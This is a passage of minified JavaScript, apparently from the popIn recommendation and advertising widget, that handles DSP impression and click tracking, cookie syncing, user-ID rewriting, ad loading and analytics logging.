100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspDas",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://b1sync.zemanta.com/usersync/popin/?cb=https%3A%2F%2Fdiscoveryplus.popin.cc%2Fpopin_discovery%2Fcs%3Fpid%3Ddas%26puid%3D__ZUID__",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspFluct",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspLogicad",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cr-p34.ladsp.com/cookiesender/34",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspMd",{init:function(aI,aL){this.item=aI;this.parameter=aL||{};var aJ={uu:P.Uid.getUid(),tst:new Date().getTime(),ppvs:6,tss:"5",},aK=[];for(var aH in aJ){aK.push(aH+"="+aJ[aH])}this.params=aK.join("&")},_sendImgRequest:function(aI){if(typeof navigator.sendBeacon!=="function"){var aH=new Image();aH.src=aI}else{navigator.sendBeacon(aI)}},_imp:function(aK){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}var aL=P.PositionAndStyle.getPositionAndStyle();var aJ=aE(this.item.element);var aH=aJ.articleStyleMonitor&&aJ.articleStyleMonitor.getStyleFlag();var aI=aJ.boxStyleMonitor&&aJ.boxStyleMonitor.getStyleFlag();this.params+="&aps="+aK.adPosition+"&rp="+aK.renderPosition+"&fs="+aH+"&bs="+aI+"&caid="+aK.channelId;if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aM){this._sendImgRequest(aM+"&"+this.params)},this)}},_click:function(){var aI=this.item.url.indexOf("//trace.popin.cc")<0;if(aI){this.params=this.item.adClicktime?this.params.replace(/&tst=[^&]*/,"&tst="+this.item.adClicktime):this.params}var aH="&api_host="+aD.apiHost+"&logid="+ae.logid+"&extra=m_ch_"+this.item.channelId;if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aL){var aJ="";if(aL.indexOf("//trace.popin.cc")!==-1){var aK=aI?this.item.clickTrackerCkVal:this.item.originCkVal;aJ=aL+"&"+this.params+"&ck="+aK}if(aL.indexOf("//a.popin.cc")!==-1){aJ=aL+aH+"&ck="+this.item.clickTrackerCkVal}this._sendImgRequest(aJ)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspRtb_system",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";(aH.style.backgroundImage="url("+aI+")"),(aM.className="_popIn_recommend_article_ad_info_icon_inner");(aM.href=aL),(aM.target="_blank");aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}",];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !(aN("iphone")||aN("ipod")||aN("ipad")||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&aJ<aK){var aH=new Image();aH.src=aL}},});P.Class("FixUid",{init:function(){this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.REWRITE_NEWTIME="rewrite_newtime";this.FIX_UID_API_URL="https://uid-mp.popin.cc/uniqueUser/rewriteUid?";this.time=86400000;am.valid&&this.handleFixUid()},handleFixUid:function(){try{var aJ=am.local.get(this.FIX_UID_CLICK_NEWFLAG);if(aJ){var aI=am.local.get(this.REWRITE_NEWTIME);if(!aI){this.requestByJSONP()}else{if(this.getGMTTimeStamp()-aI>this.time){this.requestByJSONP()}}}}catch(aH){}},requestByJSONP:function(){N(this.generateFixUidRequestUrl(),this._onFixUidResponse.bind(this))},generateFixUidRequestUrl:function(){var aH={domain:aD.media,uid:P.Uid.getUid(),createTime:this.getGMTTimeStamp()};var aI=this.convertObjectToParameterString(aH);return this.FIX_UID_API_URL+aI},_onFixUidResponse:function(aH){var aI=this.getGMTTimeStamp();if(aH&&aH.fuid){am.valid&&am.local.set(this.REWRITE_NEWTIME,aI);P.Log.fixUidLog(aH.fuid,1,aI)}else{P.Log.fixUidLog(aH.fuid,0,aI)}},getGMTTimeStamp:function(){var aH=new Date();aH.setMinutes(aH.getMinutes()+aH.getTimezoneOffset());return""+aH.getTime()},convertObjectToParameterString:function(aH){var aJ="",aK;for(var aI in aH){aK=aH[aI];if(typeof aK==="undefined"){continue}aJ+=((aJ==="")?"":"&")+aI+"="+aK}return aJ},});P.Class("InfiniteAds",{init:function(aH,aI){if(V()!=="mobile"){return}this.container=aH;this.template=aI;if(typeof PopIn6.infiniteCounter==="undefined"){PopIn6.infiniteCounter=0}this.ic=A(aD.infiniteSerializeEnable)?PopIn6.infiniteCounter:0;this.slots=this.getSlots();this.ads=this.getAds();if(A(this.slots)&&A(this.ads)){this.renderAds()}},getSlots:function(){var aH=this.container.querySelectorAll("._popIn_infinite_page");var aJ=[];for(var aI=0,aL=aH.length;aI<aL;aI++){var aK=aH[aI];if(A(aK.querySelector("._popIn_infinite_video"))){continue}aJ.push(aK)}return aJ},getAds:function(){var aH=[].concat(A(ae.infinite)?ae.infinite:[]);return aH},renderAds:function(){var aH=this.ic;for(var aI=0,aL=this.slots.length;aI<aL;aI++){var aK=this.slots[aI];var aJ=this.ads[aH%this.ads.length];if(A(aJ)&&aJ.type==="ad"){this.renderOneAd(aK,aJ)}aH++}PopIn6.infiniteCounter=aH},renderOneAd:function(aN,aI){var aM=af(document.createDocumentFragment(),"div","_popIn_infinite_ad");aM.style.height=aI.height+"px";var aL=(this.template.infiniteAdInsertPosition||"beforeend").toLowerCase();switch(aL){case"beforebegin":aN.parentNode.insertBefore(aM,aN);break;case"afterbegin":aN.insertBefore(aM,aN.firstChild);break;case"beforeend":aN.appendChild(aM);break;case"afterend":aN.parentNode.insertBefore(aM,aN.nextSibling);break}var aJ=[];aJ.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aJ.push("<script>window.inDapIF = true;<\/script>");aJ.push(aI.script);aJ.push("</body>");var aH=E("about:self",{pnode:aM});(function(aO){aO.width=aI.width+"px";aO.height=aI.height+"px";aO.margin="0px auto"})(aH.element.style);var aK=function(){aH.write(aJ.join(""))};if(A(aD.adInView)){s(aM,aK)}else{aK()}}});P.Class("Loader",{init:function(){function aL(aN){var aR=aN.ad;var aQ=aN.ad_smj;if(!aR||aD.isShowSmjAd===false||!Array.isArray(aQ)||aQ.length===0){return}if(aR.length===0){aN.ad=aQ;return}var aS={};var aP=0;var aT=[];var aO;while(aO=aQ[aP++]){aS[aO.nid]=1;aO.url+="&smjad=1";aO.isSmjAd=true;aT.push(aO)}aP=0;while(aO=aR[aP++]){if(!aS[aO.nid]){aT.push(aO)}}aN.ad=aT}var aI=function(aO){ae=aO;window.popInGlobal=window.popInGlobal||{};window.popInGlobal.common_category=aO.common_category;PopIn6.requestCountry=(function(){if(PopIn6.requestCountry){return}var aV="jp",aU=/.*country=(\w+).*/,aT=aD.apiUrl;if(aU.test(aT)){aV=aT.replace(aU,"$1")}return aV})();PopIn6.reqTime=ae.time||"";if(aO.article_read){window.popInGlobal.articleReadLogForRT={articleId:aO.article_read}}PopIn6.event.fireEvent("result-loaded",[aO]);if(aO&&aO.cdata){P.Uid.setUid(JSON.parse(atob(aO.cdata)).uid)}if(ae.cookie_sync&&ae.cdata&&JSON.parse(atob(ae.cdata)).uid){for(var aQ in ae.cookie_sync){if(ae.cookie_sync[aQ]===1){var aS=new P.Dsp(aQ);if(aS.setup()){aS.execDspFunc("cookieSync")}}}}if(!A(aD.templates)){return}var aN=new P.CSSManager();var aR=aD.templates.filter(function(aT){var aU=aT.type.slice(-1)[0];if(typeof aU==="number"&&aU===0){return false}aN.add(aT.css);return true});aN.render();aL(ae);if(ae.fraud_control){var aP=new P.BrandSafety();aR.forEach(function(aT){var aU=new P.Box(aT);if(aU.container){aP.process(aU.container,{logid:ae.logid,media:aD.media,apihost:aD.apiHost})}})}else{aR.forEach(function(aT){new P.Box(aT)})}if(aR.length===0){PopIn6.event.fireEvent("no-content",[])}else{PopIn6.event.fireEvent("start-render",[])}if(aD.isArticle){P.Log.relatedLog();P.Log.snsLog()}PopIn6.event.fireEvent("cehck-update",[ae]);return};if(window.context&&(window.context.tagName==="AMP-AD")){this._editTemplatesForAMP(aD.templates);PopIn6.event.addEventListener("start-render",function(){setTimeout(function(){var aP=document.getElementById("_popIn_amp_recommend");var aO=aP.offsetWidth+"px";var aN=aP.offsetHeight+"px";window.context.renderStart({width:aO,height:aN})},1)});PopIn6.event.addEventListener("no-content",function(){window.context.noContentAvailable()});window.context.onResizeDenied(function(aO,aN){setTimeout(function(){window.context.requestResize(aN,aO)},500)})}var aK=function(){P.Performance.addTimeMark("api_will_request");var aT=aD.thirdParty;var aN=false;if(A(aT)){var aP=function(aV,aU,aW){return aV.indexOf("criteo")>-1};aN=Object.keys(aT).some(aP)}if(aN){var aR=aI;aI=function(aU){new P.Criteo(aU,aR,aD)}}PopIn6.event.fireEvent("before-loaded",[aD]);if(typeof _popIn5_config.apiUrl==="undefined"){_popIn5_config.apiUrl=aD.apiUrl}P.Log.jsonpLog(0);var aO={};try{tuid=P.Tuid.getTuids()}catch(aQ){}if(tuid){aO.uis=encodeURIComponent(JSON.stringify(tuid))}var aS=P.Tuid.convertObjectToParameterString(aO);N(aD.apiUrl+aS,function(aU){if(aU&&aU.ad&&aU.ad.length>0){P.Log.jsonpLog(1)}else{if(aU&&aU.ad&&aU.ad.length<=0){P.Log.jsonpLog(2)}else{P.Log.jsonpLog(3)}}if(W>0){window._popIn_discovery_test={result:aU,callback:aI};var aW=document.createElement("script");aW.type="text/javascript";aW.charset="UTF-8";aW.async=true;aW.src=aD.apiUrl.indexOf("popin.baidu.com")>=0?"https://images-cn.popin.cc/api/discovery_test6.js":"https://imageaws.popin.cc/test/discovery_test6.js";var aV=document.getElementsByTagName("script")[0];aV.parentNode.insertBefore(aW,aV);return}else{P.Performance.addTimeMark("api_data_will_deal");aI(aU)}})};aK();new P.FixUid();if(A(aD.templates)){var aJ=aD.templates.some(function(aN){return A(aN.selectorStr)&&aN.selectorStr==="._popIn_recommend"});PopIn6.infinite={};PopIn6.infinite.isEnable=aJ;PopIn6.infinite.isStart=false;if(aJ){var aM=[];if(document.querySelector("._popIn_recommend")){aM.push(document.querySelector("._popIn_recommend"))}var aH=function(){var aN=function(aW,aT){var aV=false;for(var aU=0,aX=aT.length;aU<aX;aU++){if(aW===aT[aU]){aV=true;break}}return aV};var aO=function(aV){var aT=aV.getAttribute("data-url");aD.templates.forEach(function(aW){if(A(aW.selector)&&aW.selectorStr==="._popIn_recommend"){aW.selector=aV}});aD.setDefaults();var aU=aD.findConfig(f);if(aU){aD.apiUrl=aU.apiUrl}aD.target=aT;aD.afterConfig();aK()};var aP=document.querySelectorAll("._popIn_recommend");for(var aQ=0,aS=aP.length;aQ<aS;aQ++){var aR=aP[aQ];if(!aN(aR,aM)){aM.push(aR);aO(aR)}}};PopIn6.event.addEventListener("infinite-loading",function(aN){setInterval(aH,500)},false)}}window.PopIn6._config=aD},_editTemplatesForAMP:function(aJ){if(!aJ){return}var aK;for(var aI=0,aH=aJ.length;aI<aH;aI++){aK=aJ[aI];if(typeof aK==="object"){aK.isTargetTop=true;aK.aboutPageType="sameTab"}}}});P.Log={loggers:{},_addLogger:function(aH,aI){this.loggers[aH]=aI;for(var aJ in aI){if(aJ.indexOf("_")===0){continue}this._addLogFunction(aJ)}},_addLogFunction:function(aH){if(A(this[aH])){return}this[aH]=function(){try{var aI=Array.prototype.slice.call(arguments);PopIn6.log(function(aK){var aM=P.Log.loggers[aK.type];var aL=aM[aH];if(typeof aL==="function"){var aN=[aK].concat(aI);aL.apply(aM,aN);aK.execute()}})}catch(aJ){console.error(aJ)}}}};P.Log._addLogger("basic",{_addSegmentation:function(aM,aP){aP=aP||{};var aN=[];var aH=[];var aK=aM.data.length-1;while(aK>=0){if(aM.data[aK].indexOf("r5=")>-1){var aJ=aM.data.splice(aK,1);aH.push(aJ[0].split("=")[1])}aK-=1}aN.push(["ca",ae.category]);var aI=A(aP.common_category)?aP.common_category:ae.common_category;if(A(aD.segmentData.abtest)){aN.push(["ab",aD.segmentData.abtest])}if(A(aP.useCommonCategory)){aN.push(["cc",aI])}if(A(aP.onlyCommonCategory)){aN=[["cc",aI]]}if(A(aP.extra)){aN=aN.concat(aP.extra)}aN.forEach(function(aQ){if(A(aQ[1])){var aR=aQ[0];var aS=aQ[1];aS=Array.isArray(aS)?aS:[aS];if(aR==="cc"){aS=[aS[0]]}aS.forEach(function(aT){aH.push(aR+"_"+encodeURIComponent(aT))})}});var aL=ae.channel;if(aL){if("string"===typeof aL){aL=[aL]}if(Array.isArray(aL)){aL.forEach(function(aQ){aH.push(aQ)})}}var aO=aH.length?aH.join("|"):"cc_NONE";if(aP.loc){aO=aO+"|lc_"+aP.loc}aM.add("r5",aO)},relatedLog:function(aH){aH.mode="other";var aI=/(jp|tw|kr|sg|th|id|hk|my).popin.cc/.test(aD.apiUrl)?"related-"+RegExp.$1:"related";if("related-sg"===aI||"related-id"===aI){aI="related-th"}if("related-hk"===aI||"related-my"===aI){aI="related-tw"}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aI="related-cn"}aH.add("type",aI);aH.add("uid",P.Uid.getUid());aH.add("url",encodeURIComponent(aD.target));aH.uniqueId="related"},snsLog:function(aH){aH.valid=false;if(Math.random()<1/10){N("https://graph.facebook.com/?ids="+encodeURIComponent(aD.target),function(aI){var aL=0;try{for(var aJ in aI){aL+=aI[aJ].share.share_count}}catch(aM){}if(aL>=30){aH.valid=true}var aK=/(jp|tw|kr|sg|th).popin.cc/.test(aD.apiUrl)?"share-"+RegExp.$1:"share-jp";aH.add("url",encodeURIComponent(aD.target));aH.add("share",aL);aH.add("type",aK);aH.execute()})}},sendToMiaoZhen:function(aK,aL){var aI=3;if(H()=="iOS"){aI=1}else{if(H()=="Android"){aI=2}}var aJ="https://g.cn.miaozhen.com/x/k="+aK+"&p="+aL+"&rt=2&pro=s&mo="+aI;var aH=new Image(1,1);aH.onload=aH.onerror=function(){};aH.src=aJ},previewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_pv");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="pv";this._addSegmentation(aH)},boxInViewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_inview");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="inview";this._addSegmentation(aH)},articleClickLog:function(aI,aK,aH,aJ){aI.add("url","");aI.add("uid",P.Uid.getUid());aI.add("type",aD.device+"_rclick");aI.add("nid",aD.device);aI.add("media",aD.media);this._addSegmentation(aI,{extra:[["ch",aJ.channelId]]});aI.onError=aH;aI.onComplete=aH},adBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_imp");aH.add("nid","");aH.add("media",aD.media);aH.uniqueId="imp";this._addSegmentation(aH,{onlyCommonCategory:true})},adInViewLog:function(aJ,aK,aI){if(aK.imp){aJ.valid=false}aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.trackingPixel=aK.trackingPixel;aJ.add("url",encodeURIComponent(aD.target));aJ.add("uid",P.Uid.getUid());aJ.add("type",aD.device+"_imp");aJ.add("nid",aK.nid);aJ.add("campaign",aK.campaign);aJ.add("media",aD.media);this._addSegmentation(aJ,{onlyCommonCategory:true,common_category:aI.common_category,loc:aI.loc});aJ.add("r6",aK.token);if(aK.miaozhen&&aD.miaozhenP){this.sendToMiaoZhen(aK.miaozhen,aD.miaozhenP)}if(A(aK.trackingPixel)){y(aK.trackingPixel)}else{if(A(aK.tracking_pixel)){y(aK.tracking_pixel)}}var aH=aK.dsp!=="fluct"&&aK.dsp!=="logicad"&&aK.dsp!=="das"&&aK.dsp!=="rtb_system"&&aK.dsp!=="boardciel";if(aH&&!aK.imp){aJ.add("dmf","m")}},intextBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_pv");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxInViewLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_inview");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxImpLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_imp");aH.add("nid","");aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},videoLog:function(aH,aJ,aI){if(aI=="imp"){aH.valid=false}aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_video_"+aI);aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("media",aD.media);aH.add("r5","cc_video");if((""+aI)==="100"){this._addSegmentation(aH,{useCommonCategory:true})}aH.add("r6","video_imp")}});P.Log._addLogger("treasure",{_addSegmentation:function(aJ,aI){aI=aI||{};var aK=A(aI.common_category)?aI.common_category:ae.common_category;if(A(aK)){aJ.add("common_category",Array.isArray(aK)?aK[0]:aK)}aJ.add("category",ae.category);if(A(aD.segmentData.abtest)){aJ.add("abtest",aD.segmentData.abtest)}var aH=A(aI.extra)?"m_"+aI.extra[0].join("_"):"";aJ.add("extra",aH)},_setCommon:function(aH){aH.add("api_host",aD.apiHost);aH.add("device",aD.device);aH.add("media",aD.media);aH.add("url",aD.target);aH.add("geo_country",PopIn6.requestCountry);if(A(ae.logid)){aH.add("logid",ae.logid)}if(A(ae.rid)){aH.add("rid",ae.rid)}aH.add("uid",P.Uid.getUid());var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}aH.add("client_id",aJ.td_client_id);aH._uainfo=aF},adRequestLog:function(aI,aH){var aK=aD.apiUrl+"&"+aD.apiUrlAdd;var aJ=(aK.match(/[\?&]rid=([^&]+)/)||["",""])[1];var aL=(aK.match(/[\?&]alg=([^&]+)/)||["",""])[1];aI.db="popin_ads";aI.table="adlogs";aI.add("type","req");aI.add("rid",aJ);aI.add("alg",aL);aI.add("channel_id",aH.channelId||"");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("dmf",ae.dmf);aI.add("response_ad",ae.ad.length);aI.add("smjad",(ae.ad_smj&&ae.ad_smj.length)>0?1:0);this._setCommon(aI);this._addSegmentation(aI)},adCriteoRequestLog:function(aI,aH){aI.db="popin_ads";aI.table="adcriteo";aI.add("type","req");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("response_ad",ae.ad.length);this._setCommon(aI);this._addSegmentation(aI)},adInViewLog:function(aJ,aL,aI){aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.db="popin_ads";aJ.table="adlogs";aJ.add("type",aL.reserved?"reserved_imp":"imp");aJ.add("business_type",aL.business_type);aJ.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aJ.add("nid",aL.nid);aJ.add("campaign",aL.campaign);aJ.add("token",aL.token);aJ.add("timestamp",Date.now());aJ.add("recommend_position",aL.renderPosition);aJ.add("ad_position",aL.adPosition);aJ.add("channel_id",aI.channelId);aJ.add("score",aL.score||"");aJ.add("is_feed_module",aL.isFeedModule);aJ.add("l_cat",aL.l_cat);aJ.add("m_cat",aL.m_cat);aJ.add("v_dish_labels",ae.v_dish_labels||"");aJ.add("v_dish_tlabels",ae.v_dish_tlabels||"");aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aL.recall_tag){aJ.add("recall_tag",aL.recall_tag)}if(aL.c1){aJ.add("c1",aL.c1)}if(aL.c2){aJ.add("c2",aL.c2)}if(aL.c3){aJ.add("c3",aL.c3)}aJ.add("title",aL.title||"");aJ.add("sample",aL.sample||"");aJ.add("v_fruit_word",aL.v_fruit_word||"");aJ.add("image_hash",aL.image_hash||"");aJ.add("classify",aL.classify||"");aJ.add("image",aL.image||"");if(aL.clarity!=="undefined"){aJ.add("clarity",aL.clarity)}if(aL.aesthetic!=="undefined"){aJ.add("aesthetic",aL.aesthetic)}if(ae.sample_tag){aJ.add("sample_tag",ae.sample_tag)}aJ.add("smjad",aL.isSmjAd?1:0);this._setCommon(aJ);this._addSegmentation(aJ,{common_category:aI.common_category});var aK=aE(aL.element);aJ.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aJ.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag());aJ.add("referrer_recommend_type",aK.referrerRecommendType);var aH=aL.dsp!=="fluct"&&aL.dsp!=="logicad"&&aL.dsp!=="das"&&aL.dsp!=="rtb_system"&&aL.dsp!=="boardciel";if(aH&&!aL.imp){aJ.add("dmf","m")}},adCriteoInViewLog:function(aI,aJ,aH){aH=aH||{};aH.common_category=A(aH.common_category)?aH.common_category:"";aI.db="popin_ads";aI.table="adcriteo";aI.add("type",aJ.reserved?"reserved_imp":"imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("timestamp",Date.now());if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}this._setCommon(aI);this._addSegmentation(aI,{common_category:aH.common_category})},adClickLog:function(aI,aJ,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type","click");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("position",aJ.renderPosition);aI.add("timestamp",Date.now());aI.add("l_cat",aJ.l_cat);aI.add("m_cat",aJ.m_cat);aI.add("unit_width",aH.unit_width||"");aI.add("unit_height",aH.unit_height||"");aI.add("image_width",aH.image_width||"");aI.add("image_height",aH.image_height||"");if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("smjad",aJ.isSmjAd?1:0);this._setCommon(aI);this._addSegmentation(aI,{extra:[["ch",aH.channelId]]})},adMediaDnaLog:function(aH,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aI.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},concatenationPVLog:function(aI){var 